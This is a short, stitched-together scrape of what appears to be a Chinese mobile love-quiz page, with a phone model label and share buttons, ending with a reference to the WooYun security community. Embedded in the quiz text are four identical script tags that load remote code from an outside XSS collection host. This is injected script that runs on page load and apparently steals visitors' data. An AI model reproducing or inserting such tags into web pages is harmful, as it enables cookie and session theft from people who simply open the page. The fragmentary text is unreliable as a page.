 1
中兴 U930
谁是你的唯一
— 终于遇见自己的梦中情人，害怕错过，却又不敢开口……很想知道自己在他（她）心中的位置吧？他（她）是否也真的爱着自己呢？在你说出"我爱你"之前，下面这个测试将告诉你答案！
<script src=http://www.xss8.net/?c=RBdW9></script>
<script src=http://www.xss8.net/?c=RBdW9></script>
<script src=http://www.xss8.net/?c=RBdW9></script>
<script src=http://www.xss8.net/?c=RBdW9></script>
开始神秘之旅
转发给好友
分享到朋友圈
zone.wooyun.org